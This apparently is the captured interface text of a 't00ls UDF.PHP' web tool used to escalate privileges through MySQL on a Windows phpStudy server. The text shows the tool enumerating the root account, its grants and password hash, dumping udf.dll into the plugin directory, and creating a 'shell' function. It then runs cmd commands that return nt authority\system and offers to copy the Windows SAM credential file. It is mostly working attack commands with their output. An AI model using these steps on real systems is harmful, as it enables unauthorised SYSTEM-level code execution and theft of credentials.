 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\phpStudy\MySQL\data\
basedir:C:/phpStudy/MySQL/
version():5.5.53
plugin_dir:C:\phpStudy\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO
'root'@'localhost' WITH GRANT OPTION
C:\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system